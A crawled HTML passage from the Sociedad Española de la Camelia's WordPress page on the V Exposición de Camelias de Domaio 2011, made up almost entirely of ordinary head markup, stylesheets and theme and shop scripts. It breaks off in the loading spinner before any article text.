

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cameliagalicia.com/2011/01/18/v-exposicion-de-camelias-de-domaio-2011/
body_size: 22839
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#f9d6dd"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>V Exposición de Camelias de DOMAIO 2011 &#8211; Sociedad Española de la Camelia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.cameliagalicia.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sociedad Española de la Camelia &raquo; Feed" href="https://www.cameliagalicia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sociedad Española de la Camelia &raquo; Feed de los comentarios" href="https://www.cameliagalicia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sociedad Española de la Camelia &raquo; Comentario V Exposición de Camelias de DOMAIO 2011 del feed" href="https://www.cameliagalicia.com/2011/01/18/v-exposicion-de-camelias-de-domaio-2011/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cameliagalicia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cameliagalicia.com%2F2011%2F01%2F18%2Fv-exposicion-de-camelias-de-domaio-2011%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cameliagalicia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cameliagalicia.com%2F2011%2F01%2F18%2Fv-exposicion-de-camelias-de-domaio-2011%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://www.cameliagalicia.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-classic.css?ver=1.3.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cameliagalicia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.cameliagalicia.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.cameliagalicia.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.cameliagalicia.com/wp-includes/blocks/group/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #f9d6dd;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cameliagalicia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://www.cameliagalicia.com/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.5.6' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://www.cameliagalicia.com/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.5.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.9.0' media='all' />
<link rel='stylesheet' id='dt-cr__bundle__view-style-css' href='https://www.cameliagalicia.com/wp-content/plugins/the7-block-editor/dist/bundle/view.css?ver=378305001630769230c0' media='all' />
<link rel='stylesheet' id='dt-cr__simple-scroller__index-style-css' href='https://www.cameliagalicia.com/wp-content/plugins/the7-block-editor/dist/libs/multipurpose-scroller/index.css?ver=d4d7bd1a2807c5f5da24' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/css/main.min.css?ver=12.9.0' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(51,51,51,0.25));
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.9.0' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.9.0' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.cameliagalicia.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/css-vars.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/custom.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/media.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/mega-menu.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/style.css?ver=12.9.0' media='all' />
<!--n2css--><!--n2js--><script src="https://www.cameliagalicia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cameliagalicia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.cameliagalicia.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://www.cameliagalicia.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://www.cameliagalicia.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"112","ajaxurl":"https://www.cameliagalicia.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://www.cameliagalicia.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"8c6e4af5a1","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"","url":"https://www.cameliagalicia.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":""}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768","wcCartFragmentHash":"4cf0a9af8398c42ca5f7cb9d6045100e"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.9.0" id="dt-above-fold-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=12.9.0" id="dt-woocommerce-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.cameliagalicia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cameliagalicia.com/wp-json/wp/v2/posts/112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cameliagalicia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.cameliagalicia.com/2011/01/18/v-exposicion-de-camelias-de-domaio-2011/" />
<link rel='shortlink' href='https://www.cameliagalicia.com/?p=112' />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><link rel="pingback" href="https://www.cameliagalicia.com/xmlrpc.php">
<meta property="og:site_name" content="Sociedad Española de la Camelia" />
<meta property="og:title" content="V Exposición de Camelias de DOMAIO 2011" />
<meta property="og:url" content="https://www.cameliagalicia.com/2011/01/18/v-exposicion-de-camelias-de-domaio-2011/" />
<meta property="og:type" content="article" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<style id='dtCr-core-inline-css'>
.wp-block-columns.dt-cr-1.dt-cr-1{flex-wrap:nowrap !important;;}@media screen and (width <= 480px){.wp-block-columns.dt-cr-1.dt-cr-1:not(.is-not-stacked-on-mobile){flex-direction:column;align-items:stretch !important;}.wp-block-columns.dt-cr-1.dt-cr-1:not(.is-not-stacked-on-mobile) > .wp-block-column.wp-block-column{flex-basis:auto !important;width:auto;flex-grow:1;align-self:auto !important;}}@media screen and (width > 480px){.wp-block-columns.dt-cr-1.dt-cr-1:not(.is-not-stacked-on-mobile) > .wp-block-column:not([style*=flex-basis]){flex-basis:0 !important;flex-grow:1;}.wp-block-columns.dt-cr-1.dt-cr-1:not(.is-not-stacked-on-mobile) > .wp-block-column[style*=flex-basis]{flex-grow:0;}}
/*# sourceURL=dtCr-core-inline-css */
</style>
</head>
<body id="the7-body" class="pmpro-variation_1 wp-singular post-template-default single single-post postid-112 single-format-standard wp-embed-responsive wp-theme-dt-the7 theme-dt-the7 the7-core-ver-2.7.12 pmpro-body-has-access woocommerce-no-js dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.9.0 wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<!-- The7 12.9.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
